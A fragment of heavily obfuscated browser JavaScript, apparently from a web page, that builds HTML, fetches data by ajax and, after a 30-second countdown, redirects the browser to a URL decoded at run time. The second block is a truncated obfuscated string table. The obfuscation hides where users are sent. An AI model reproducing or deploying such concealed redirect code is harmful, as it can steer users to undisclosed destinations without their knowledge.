62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\